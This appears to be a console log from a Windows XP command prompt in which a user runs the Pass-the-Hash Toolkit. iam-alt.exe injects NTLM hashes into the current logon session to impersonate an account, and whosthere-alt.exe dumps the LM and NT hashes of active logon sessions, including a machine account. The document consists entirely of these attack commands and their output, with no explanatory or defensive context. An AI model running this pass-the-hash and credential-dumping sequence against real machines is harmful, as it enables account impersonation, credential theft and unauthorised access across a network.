 \\192.168.0.103: cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\hacklu>cd\
C:\>cd C:\123\pshtoolkit_v1.4\pshtoolkit_v1.4\iam-alt
C:\123\pshtoolkit_v1.4\pshtoolkit_v1.4\iam-alt>iam-alt.exe -h kokoko(current):10
06:ab9b6d9dbbc7d103aad3b435b51404ee:d181f314bf834c859b66d7efada7233b
IAM-ALT v1.1 - by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com) - (c)
2007-2008 Core Security Technologies
This tool allows you to change the NTLM credentials of the current logon session
the credentials were successfully changed!
C:\123\pshtoolkit_v1.4\pshtoolkit_v1.4\iam-alt>cd C:\123\pshtoolkit_v1.4\pshtool
kit_v1.4\whosthere-alt
C:\123\pshtoolkit_v1.4\pshtoolkit_v1.4\whosthere-alt>whosthere-alt.exe
WHOSTHERE-ALT v1.1 - by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com)
- (c) 2007-2008 Core Security Technologies
This tool lists the active LSA logon sessions with NTLM credentials.
use -h for help.
the output format is: username:domain:lmhash:nthash
kokoko(current):1006:B0B0D0D0B0701030A0304050504040E0:10103040F030C050B06070F0D0
7030B0
SBSBSB$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C08
9C0
C:\123\pshtoolkit_v1.4\pshtoolkit_v1.4\whosthere-alt>cd c:\1*
目录名无效。